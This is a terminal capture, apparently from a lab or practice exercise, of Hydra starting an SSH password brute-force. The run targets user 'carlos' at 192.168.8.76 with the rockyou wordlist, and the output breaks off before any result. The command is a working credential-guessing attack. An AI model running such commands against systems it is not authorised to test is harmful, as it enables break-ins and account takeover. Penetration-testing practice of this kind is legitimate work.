 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l carlos -P /usr/share/wordlists/rockyou.txt ssh://192.168.8.76 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-21 17:41:34
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a prev
ious session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 t
ries per task